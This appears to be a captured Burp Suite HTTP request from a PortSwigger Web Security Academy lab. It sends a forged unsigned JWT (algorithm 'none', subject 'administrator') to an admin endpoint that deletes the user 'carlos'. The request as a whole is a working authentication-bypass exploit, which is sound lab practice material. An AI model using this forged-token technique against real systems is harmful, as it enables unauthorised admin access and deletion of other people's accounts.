 Request
Pretty Raw Hex
\n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a40002504087b9b8083499b008d00a6.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIyZDAzZWQyMC04MGNiLTRhMjEtYWViZS1kOWEyZGQ4MGIyMzEiLCJhbGciOiJub25lIn0%3d.eyJpc3MiOiJ
wb3J0c3dpZ2dlciIsImV4cCI6MTc1ODAxMDIxMSwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/sv
g+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a40002504087b9b8083499b008d00a6.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17